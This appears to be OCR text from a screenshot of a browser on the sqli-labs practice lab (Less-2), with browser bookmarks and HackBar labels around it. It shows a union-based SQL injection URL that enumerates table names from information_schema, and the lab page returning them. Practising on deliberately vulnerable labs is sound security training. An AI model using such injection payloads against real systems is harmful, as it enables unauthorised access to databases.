 不安全 | 192.168.20.178/sqli-labs/Less-2/?id=-1%20union%20select%201,2,group_concat(table_name)%20%20from%20information_schema.table...
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中心 Sora G
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.20.178/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(table_name)  from information_schema.tables where table_schema = database()--+
Enable POST ADD HEADER